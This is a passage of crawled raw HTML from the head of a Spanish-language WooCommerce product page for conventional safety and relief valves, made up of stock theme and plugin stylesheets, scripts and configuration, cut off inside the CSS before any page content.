

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/
body_size: 43653
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://equipamentosindustriales.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Válvulas de Seguridad y Alivio Tipo Convencional 1S &#8211; Equipamentos Industriales SAS</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equipamentos Industriales SAS &raquo; Feed" href="https://equipamentosindustriales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipamentos Industriales SAS &raquo; Feed de los comentarios" href="https://equipamentosindustriales.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equipamentosindustriales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Fvalvulas-de-seguridad-y-alivio-tipo-convencional-1s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equipamentosindustriales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Fvalvulas-de-seguridad-y-alivio-tipo-convencional-1s%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://equipamentosindustriales.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_775524-css' href='https://equipamentosindustriales.com/wp-content/uploads/2023/06/xts-header_775524-1685753321.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://equipamentosindustriales.com/wp-content/uploads/2023/09/xts-theme_settings_default-1695782181.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://equipamentosindustriales.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://equipamentosindustriales.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equipamentosindustriales.com/wp-json/wp/v2/product/7515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equipamentosindustriales.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://equipamentosindustriales.com/producto/valvulas-de-seguridad-y-alivio-tipo-convencional-1s/" />
<link rel='shortlink' href='https://equipamentosindustriales.com/?p=7515' />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-32x32.png" sizes="32x32" />
<link rel="icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-180x180.png" />
<meta name="msapplication-TileImage" content="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 